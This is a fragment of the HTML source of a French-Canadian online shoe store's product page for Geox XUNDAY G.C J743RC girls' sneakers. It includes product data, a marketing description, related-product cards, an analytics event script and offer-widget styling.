                          <tr>
                              <td>33</td>
                              <td>2</td>
                          </tr>
                          <tr>
                              <td>34</td>
                              <td>3</td>
                          </tr>
                          <tr>
                              <td>35</td>
                              <td>3.5</td>
                          </tr>
                          <tr>
                              <td>36</td>
                              <td>4</td>
                          </tr>
                          <tr>
                              <td>37</td>
                              <td>5</td>
                          </tr>
                          <tr>
                              <td>38</td>
                              <td>5.5</td>
                          </tr>
                          <tr>
                              <td>39</td>
                              <td>6</td>
                          </tr>
                          <tr>
                              <td>40</td>
                              <td>6.5</td>
                          </tr>
                          <tr>
                              <td>41</td>
                              <td>7</td>
                          </tr>
                      </tbody>
                  </table>
                                </div>
              </div>
            </div>
          </div>
        </div>
      </div>

      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Fermer</button>
      </div>
    </div>
  </div>
</div>                    

                    
                                          

                    
                      <div class="product-add-to-cart">
    
    
      <div class="product-quantity">
                <div class="add">
          <button
            class="btn btn-primary add-to-cart accent-pink"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter au panier
          </button>

          
            <span id="product-availability">
                          </span>
          
                    </div>
      </div>
      <div class="clearfix"></div>
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                    

                    
                      <div class="product-additional-info">
  
</div>
                    

                    
                      <input class="product-refresh ps-hidden-by-js hidden" name="refresh" type="submit" value="Rafraîchir">
                    
                  </form>
                
              </div>
            </div>
            <div class="product-util">
              <img width="377" height="78" class="img-fluid" src="/img/cms/Produit_livraisonGratuite-fr-1.png" alt="Livraison gratuite pour toute commande supérieure à 85 $">
            </div>
          </div>

          
            <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;8&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;31282-K@::@J743RC.8002J12G&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;66&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;49,99\u00a0$&quot;,&quot;unity&quot;:&quot;0.000000&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;5515412&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2025-04-30 03:27:12&quot;,&quot;date_upd&quot;:&quot;2025-10-29 12:59:47&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Geox XUNDAY G.C J743RC Espadrilles\/Chaussures Mauve \u00e0 vendre en ligne. XUNDAY G.C J743RC de marque Geox avec Livraison Gratuite partout au Qu\u00e9bec et en Ontario&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Geox Enfants XUNDAY G.C J743RC - Mauve | Livraison gratuite au Canada&quot;,&quot;link_rewrite&quot;:&quot;geox-xunday-gc-j743rc-espadrilles-chaussures&quot;,&quot;name&quot;:&quot;XUNDAY G.C J743RC&quot;,&quot;description&quot;:&quot;Chaussures Geox : Espadrilles\/Chaussures XUNDAY G.C J743RC pour Filles de marque Geox en ligne avec la livraison gratuite \u00e0 l\u2019achat de $85 ou plus avant taxes partout au Canada!&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:7211,&quot;id_product&quot;:7211,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;5515412&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;espadrilles-chaussures&quot;,&quot;category_name&quot;:&quot;Espadrilles\/Chaussures&quot;,&quot;link&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/fr\/espadrilles-chaussures\/7211-geox-xunday-gc-j743rc-espadrilles-chaussures.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:49.99000000000000198951966012828052043914794921875,&quot;price_without_reduction&quot;:85,&quot;reduction&quot;:36.76050000000000039790393202565610408782958984375,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;146008&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;7211&quot;,&quot;id_shop&quot;:&quot;0&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:85,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;35.010000&quot;,&quot;reduction_tax&quot;:&quot;0&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;32&quot;},&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Promotions&quot;,&quot;value&quot;:&quot;Liquidations&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;9&quot;},{&quot;name&quot;:&quot;Pourcentage de rabais&quot;,&quot;value&quot;:&quot;30% - 50%&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;10&quot;},{&quot;name&quot;:&quot;Exclusivit\u00e9 Web&quot;,&quot;value&quot;:&quot;Non&quot;,&quot;id_feature&quot;:&quot;12&quot;,&quot;position&quot;:&quot;11&quot;},{&quot;name&quot;:&quot;Saison&quot;,&quot;value&quot;:&quot;Automne 2017&quot;,&quot;id_feature&quot;:&quot;13&quot;,&quot;position&quot;:&quot;12&quot;},{&quot;name&quot;:&quot;Genre - Google Shopping&quot;,&quot;value&quot;:&quot;female&quot;,&quot;id_feature&quot;:&quot;14&quot;,&quot;position&quot;:&quot;13&quot;},{&quot;name&quot;:&quot;Groupe d&#039;\u00e2ge - Google Shopping&quot;,&quot;value&quot;:&quot;kids&quot;,&quot;id_feature&quot;:&quot;15&quot;,&quot;position&quot;:&quot;14&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;3&quot;:{&quot;id_attribute&quot;:&quot;89&quot;,&quot;id_attribute_group&quot;:&quot;3&quot;,&quot;name&quot;:&quot;Mauve&quot;,&quot;group&quot;:&quot;Color&quot;,&quot;reference&quot;:&quot;4848001894855&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;},&quot;2&quot;:{&quot;id_attribute&quot;:&quot;126&quot;,&quot;id_attribute_group&quot;:&quot;2&quot;,&quot;name&quot;:&quot;30&quot;,&quot;group&quot;:&quot;Shoes Size&quot;,&quot;reference&quot;:&quot;4848001894855&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;},&quot;4&quot;:{&quot;id_attribute&quot;:&quot;155&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;name&quot;:&quot;M&quot;,&quot;group&quot;:&quot;Largeur&quot;,&quot;reference&quot;:&quot;4848001894855&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:5,&quot;tax_name&quot;:&quot;CA 5%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8019429-small_default\/geox-xunday-gc-j743rc-espadrilles-chaussures.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8019429-cart_default\/geox-xunday-gc-j743rc-espadrilles-chaussures.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8019429-home_default\/geox-xunday-gc-j743rc-espadrilles-chaussures.jpg&quot;,&quot;width&quot;:260,&quot;height&quot;:274},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8019429-medium_default\/geox-xunday-gc-j743rc-espadrilles-chaussures.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8019429-large_default\/geox-xunday-gc-j743rc-espadrilles-chaussures.jpg&quot;,&quot;width&quot;:454,&quot;height&quot;:478}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8019429-small_default\/geox-xunday-gc-j743rc-espadrilles-chaussures.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8019429-home_default\/geox-xunday-gc-j743rc-espadrilles-chaussures.jpg&quot;,&quot;width&quot;:260,&quot;height&quot;:274},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8019429-large_default\/geox-xunday-gc-j743rc-espadrilles-chaussures.jpg&quot;,&quot;width&quot;:454,&quot;height&quot;:478},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;8019429&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8019429-small_default\/geox-xunday-gc-j743rc-espadrilles-chaussures.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8019429-cart_default\/geox-xunday-gc-j743rc-espadrilles-chaussures.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8019429-home_default\/geox-xunday-gc-j743rc-espadrilles-chaussures.jpg&quot;,&quot;width&quot;:260,&quot;height&quot;:274},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8019429-medium_default\/geox-xunday-gc-j743rc-espadrilles-chaussures.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8019429-large_default\/geox-xunday-gc-j743rc-espadrilles-chaussures.jpg&quot;,&quot;width&quot;:454,&quot;height&quot;:478}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8019429-small_default\/geox-xunday-gc-j743rc-espadrilles-chaussures.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8019429-home_default\/geox-xunday-gc-j743rc-espadrilles-chaussures.jpg&quot;,&quot;width&quot;:260,&quot;height&quot;:274},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.chaussureslepacha.ca\/8019429-large_default\/geox-xunday-gc-j743rc-espadrilles-chaussures.jpg&quot;,&quot;width&quot;:454,&quot;height&quot;:478},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;8019429&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;amount&quot;,&quot;discount_percentage&quot;:&quot;-3\u00a0501%&quot;,&quot;discount_percentage_absolute&quot;:&quot;3\u00a0501%&quot;,&quot;discount_amount&quot;:&quot;35,01\u00a0$&quot;,&quot;discount_amount_to_display&quot;:&quot;-35,01\u00a0$&quot;,&quot;price_amount&quot;:49.99000000000000198951966012828052043914794921875,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}">
    
      <div class=" description-block col-lg-6 col-xs-12">
              <h2>Description</h2>
        <p class="product-description" id="product-description-7211" itemprop="description"><p>Offrez à votre enfant le confort et la liberté de mouvement avec les chaussures Geox XUNDAY G.C J743RC. Parfaites pour les jeunes filles, ces sneakers légers sont conçus pour accompagner chaque pas avec un soutien optimal, que ce soit à l’école, au parc ou lors des sorties du weekend. Grâce à la technologie respirante reconnue de Geox, ces chaussures gardent les pieds au sec et en santé toute la journée.</p>

<p>Le modèle XUNDAY G.C J743RC allie style moderne et praticité, s’intégrant facilement dans toutes les tenues. Avec sa coupe ergonomique spécialement adaptée pour les enfants, chaque mouvement est facilité. Ces sneakers Geox sont une valeur sûre pour tous les parents à la recherche de chaussures durables, confortables et tendance pour leurs filles.</p>

<p>Choisir les Geox XUNDAY G.C J743RC, c’est offrir à votre enfant une expérience de marche agréable et sûre. Ces chaussures pour filles de la catégorie sneakers offrent une adhérence supérieure et un ajustement parfait, permettant de courir, sauter et s’amuser sans limites. Un choix réfléchi pour le bonheur et le bien-être des tout-petits!</p></p>
                  </div>
  
  
    <div class="product-store-quantity-block col-lg-6 col-xs-12">
            <h2>Disponibilités en magasin</h2>
                    <p class="product-store" id="store-quantity-1">
                                Pacha Les Promenades Gatineau
            </p>
            </div>  
</div>
          
      </div>
    </div>

    
          <section class="product-related clearfix row">
      <div class="col-xs-12">
      <h3>Nous croyons que vous aimerez</h3>
      </div>
          <div class="products">
                                      
                
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-3" data-id-product="6988" data-id-product-attribute="5476153" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/fr/espadrilles-chaussures/6988-5476153-geox-j-piumabal-f-j11b0f-espadrilles-chaussures.html#/96-color-vernis_noir/121-shoes_size-28/155-largeur-m" class="thumbnail product-thumbnail" title="Geox J PIUMABAL F J11B0F - Vernis noir - J11B0F.9999J01G">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8018940-large_default/geox-j-piumabal-f-j11b0f-espadrilles-chaussures.jpg"
            alt = "Geox J PIUMABAL F J11B0F - Vernis noir - J11B0F.9999J01G"
            title = "Geox J PIUMABAL F J11B0F - Vernis noir - J11B0F.9999J01G"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8018940-large_default/geox-j-piumabal-f-j11b0f-espadrilles-chaussures.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Geox</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/fr/espadrilles-chaussures/6988-5476153-geox-j-piumabal-f-j11b0f-espadrilles-chaussures.html#/96-color-vernis_noir/121-shoes_size-28/155-largeur-m" title="Geox J PIUMABAL F J11B0F - Vernis noir - J11B0F.9999J01G">J PIUMABAL F J11B0F</a></div>
        

                  <div class="description" style="display: none;" itemprop="description">Chaussures Geox : Espadrilles/Chaussures J PIUMABAL F J11B0F pour Filles de marque Geox en ligne avec la livraison gratuite à l’achat de $85 ou plus avant taxes partout au Canada!</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

                              
                <span class="regular-price">80,00 $</span>
              
              

              <span itemprop="price" class="price " content="49.99">49,99 $</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/fr/espadrilles-chaussures/6988-5476153-geox-j-piumabal-f-j11b0f-espadrilles-chaussures.html#/96-color-vernis_noir/121-shoes_size-28/155-largeur-m" class="btn btn-primary btn-seeproduct" title="Geox J PIUMABAL F J11B0F - Vernis noir - J11B0F.9999J01G">Voir produit</a>
      </div>
      
        
      
    </div>

                                                                                                      <div class="label-wrapper wrapper-sale">
            <div class="label label-sale entrepot" itemprop="itemCondition">Vente d&#039;entrep&ocirc;t</div>
          </div>
                <span class="label-wrapper wrapper-sale">
          <span class="label label-sale sale-round-yellow">-38%</span>
          </span>
                    </article>

              
                          
                
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-3" data-id-product="7051" data-id-product-attribute="5518452" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/fr/espadrilles-chaussures/7051-5518452-ecco-audrey-780552-espadrilles-chaussures.html#/11-color-noir/122-shoes_size-29/155-largeur-m" class="thumbnail product-thumbnail" title="Ecco AUDREY 780552 - Noir - 780552.01001J02">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8009563-large_default/ecco-audrey-780552-espadrilles-chaussures.jpg"
            alt = "Ecco AUDREY 780552 - Noir - 780552.01001J02"
            title = "Ecco AUDREY 780552 - Noir - 780552.01001J02"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8009563-large_default/ecco-audrey-780552-espadrilles-chaussures.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Ecco</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/fr/espadrilles-chaussures/7051-5518452-ecco-audrey-780552-espadrilles-chaussures.html#/11-color-noir/122-shoes_size-29/155-largeur-m" title="Ecco AUDREY 780552 - Noir - 780552.01001J02">AUDREY 780552</a></div>
        

                  <div class="description" style="display: none;" itemprop="description">Vous êtes tombés en amour avec cette paire de Ecco? Nous aussi on les aime ces Espadrilles/Chaussures! Achetez ce modèle AUDREY 780552 pour Filles en ligne dès maintenant et profitez de la livraison gratuite sur achat de $85 ou plus avant taxes partout au Canada!</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

                              
                <span class="regular-price">110,00 $</span>
              
              

              <span itemprop="price" class="price " content="49.99">49,99 $</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/fr/espadrilles-chaussures/7051-5518452-ecco-audrey-780552-espadrilles-chaussures.html#/11-color-noir/122-shoes_size-29/155-largeur-m" class="btn btn-primary btn-seeproduct" title="Ecco AUDREY 780552 - Noir - 780552.01001J02">Voir produit</a>
      </div>
      
        
      
    </div>

                                                                                  <div class="label-wrapper wrapper-sale">
            <div class="label label-sale entrepot" itemprop="itemCondition">Vente d&#039;entrep&ocirc;t</div>
          </div>
                <span class="label-wrapper wrapper-sale">
          <span class="label label-sale sale-round-yellow">-55%</span>
          </span>
                    </article>

              
                          
                
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-3" data-id-product="7071" data-id-product-attribute="3111880" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/fr/espadrilles-chaussures/7071-3111880-geox-kommodor-ga-j744ha-espadrilles-chaussures.html#" class="thumbnail product-thumbnail" title="Geox KOMMODOR G.A J744HA - J744HA.1AF8J18G">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8019433-large_default/geox-kommodor-ga-j744ha-espadrilles-chaussures.jpg"
            alt = "Geox KOMMODOR G.A J744HA - J744HA.1AF8J18G"
            title = "Geox KOMMODOR G.A J744HA - J744HA.1AF8J18G"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8019433-large_default/geox-kommodor-ga-j744ha-espadrilles-chaussures.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Geox</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/fr/espadrilles-chaussures/7071-3111880-geox-kommodor-ga-j744ha-espadrilles-chaussures.html#" title="Geox KOMMODOR G.A J744HA - J744HA.1AF8J18G">KOMMODOR G.A J744HA</a></div>
        

                  <div class="description" style="display: none;" itemprop="description">Confort, style et qualité! Achetez en ligne ces Espadrilles/Chaussures KOMMODOR G.A J744HA pour Filles de la marque Geox et obtenez la livraison gratuite à l’atteinte de $85 d’achat ou plus avant taxes partout au Canada!</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

                              
                <span class="regular-price">95,00 $</span>
              
              

              <span itemprop="price" class="price " content="59.99">59,99 $</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/fr/espadrilles-chaussures/7071-3111880-geox-kommodor-ga-j744ha-espadrilles-chaussures.html#" class="btn btn-primary btn-seeproduct" title="Geox KOMMODOR G.A J744HA - J744HA.1AF8J18G">Voir produit</a>
      </div>
      
        
      
    </div>

                                                                                                      <div class="label-wrapper wrapper-sale">
            <div class="label label-sale entrepot" itemprop="itemCondition">Vente d&#039;entrep&ocirc;t</div>
          </div>
                <span class="label-wrapper wrapper-sale">
          <span class="label label-sale sale-round-yellow">-37%</span>
          </span>
                    </article>

              
                          
                
  <article class="ajax_block_product product-miniature js-product-miniature col-xs-12 col-sm-6 col-md-3" data-id-product="7073" data-id-product-attribute="3111885" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container wt_container_thumbnail">
	<div class="div-product-image">
      
                                    <a href="https://www.chaussureslepacha.ca/fr/espadrilles-chaussures/7073-3111885-geox-kommodor-ga-j744ha-espadrilles-chaussures.html#" class="thumbnail product-thumbnail" title="Geox KOMMODOR G.A J744HA - J744HA.4268J04G">
          <img class="wt-image "
            src = "https://www.chaussureslepacha.ca/8019434-large_default/geox-kommodor-ga-j744ha-espadrilles-chaussures.jpg"
            alt = "Geox KOMMODOR G.A J744HA - J744HA.4268J04G"
            title = "Geox KOMMODOR G.A J744HA - J744HA.4268J04G"
            data-full-size-image-url = "https://www.chaussureslepacha.ca/8019434-large_default/geox-kommodor-ga-j744ha-espadrilles-chaussures.jpg"
            itemprop="image"
            width="454"
            height="478"
          >
        </a>
		
      
	   <div class="wt-button-container">
	  		
			</div>
	</div>
      <div class="product-description">
        
          <div class="h3 product-manufacturer" itemprop="brand">Geox</div>
        
        
          <div class="h3 product-title" itemprop="name"><a href="https://www.chaussureslepacha.ca/fr/espadrilles-chaussures/7073-3111885-geox-kommodor-ga-j744ha-espadrilles-chaussures.html#" title="Geox KOMMODOR G.A J744HA - J744HA.4268J04G">KOMMODOR G.A J744HA</a></div>
        

                  <div class="description" style="display: none;" itemprop="description">Vous êtes tombés en amour avec cette paire de Geox? Nous aussi on les aime ces Espadrilles/Chaussures! Achetez ce modèle KOMMODOR G.A J744HA pour Filles en ligne dès maintenant et profitez de la livraison gratuite sur achat de $85 ou plus avant taxes partout au Canada!</div>
        
        
                      <div 
              class="product-price-and-shipping"
              itemprop="offers"
              itemscope
              itemtype="https://schema.org/Offer"
            >
              <link itemprop="availability" href="https://schema.org/InStock"/>
              <meta itemprop="priceCurrency" content="CAD">

                              
                <span class="regular-price">95,00 $</span>
              
              

              <span itemprop="price" class="price " content="49.99">49,99 $</span>

                            

            
          </div>
              
      <div class="text-center">
      <a href="https://www.chaussureslepacha.ca/fr/espadrilles-chaussures/7073-3111885-geox-kommodor-ga-j744ha-espadrilles-chaussures.html#" class="btn btn-primary btn-seeproduct" title="Geox KOMMODOR G.A J744HA - J744HA.4268J04G">Voir produit</a>
      </div>
      
        
      
    </div>

                                                                                                      <div class="label-wrapper wrapper-sale">
            <div class="label label-sale entrepot" itemprop="itemCondition">Vente d&#039;entrep&ocirc;t</div>
          </div>
                <span class="label-wrapper wrapper-sale">
          <span class="label label-sale sale-round-yellow">-47%</span>
          </span>
                    </article>

              
                      </div>
      </section>
        

    
       <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-G1YB8TQYZQ", "currency": "CAD", "value": 49.99000000000000198951966012828052043914794921875, "items": [{"item_id":7211,"item_name":"XUNDAY G.C J743RC","currency":"CAD","item_brand":"Geox","item_category":"Espadrilles\/Chaussures","price":49.99000000000000198951966012828052043914794921875,"quantity":1}]});
      });
    </script>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="454" src="https://www.chaussureslepacha.ca/8019429-large_default/geox-xunday-gc-j743rc-espadrilles-chaussures.jpg" alt="" title="" itemprop="image">
                </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://www.chaussureslepacha.ca/8019429-large_default/geox-xunday-gc-j743rc-espadrilles-chaussures.jpg" class="thumb js-modal-thumb" src="https://www.chaussureslepacha.ca/8019429-home_default/geox-xunday-gc-j743rc-espadrilles-chaussures.jpg" alt="" title="" width="260" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


  </div>


          
        </div>
      </section>
      




<style>
  div.offers-widget{
    position: fixed;
    bottom: 0;
    width: 100%;
    height: auto;
    z-index: 2000000001 !important;
  }
  
  div.offers-handle{
    position: relative;
    top: -36px;
    /*width: 125px;*/
    width: 200px;
    height: 36px;
    line-height: 36px;
    font-weight: bold;
    text-align: center;
    background: #f23d5f;
    color: #fff;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    margin: 0 auto;
    cursor: pointer;
  }
  div.offers-handle span.close-indicator{
      position: absolute;
      right: 8px;
      top: 50%;
      transform: translateY(-50%);
      visibility: hidden;
  }
  div.init div.offers-handle{
    top: 0px;
  }
  div.offers-handle.stick{
    top: 0px;
  }
  div.offers-container{
    position: fixed;
    width: 100%;
    height: auto;
    z-index: 1;
  }
  div.offers-container.show div.offers-handle span.close-indicator{
      visibility: visible;
  }
  div.offers-container > div.offers{
    max-width: 1250px;
    margin: 0 auto;
    background: #fff;
    padding: 10px 75px;
    position: relative;
  }
  div.offers-container > div.offers article.offer {
    padding: 10px;
  }
  div.offers-container > div.offers article.offer div.wrapper{
    width: 100%;
    display: flex;
    align-items: center;
  }
  div.offers-container > div.offers article.offer div.wrapper img{
    width: 100%;
    height: auto;
  }
  div.offers-container > div.offers article.offer div.wrapper > div{
    width: 50%;
    flex: 1 0 auto;
  }

  div.offers-container > div.offers article.offer div.wrapper > div.right > div.content > div.title{
    font-size: 1.0rem;
    margin-bottom: 0.5rem;
    font-family: inherit;
    font-weight: 700;
    line-height: 1.1;
    color: inherit;
    margin: 0.67em 0;
    text-align: center;
  }

    div.offers-container > div.offers article.offer div.wrapper > div.right > div.content > div.fineprint{
      font-size: 14px;
      line-height: 16px;
    }
  @media (min-width:576px) {
    div.offers-container > div.offers article.offer div.wrapper > div.right > div.content > div.title{
      font-size: 1.375rem;
    }
  }
  div.offers-container > div.offers article.offer div.wrapper > div.right > div.content{
    padding: 5px;
    text-align: center;
  }
</style>
<div class="offers-widget">
<div class="offers-container">
<div class="offers-handle">OFFRE SPÉCIALE! <span class="close-indicator">&times;</span></div>
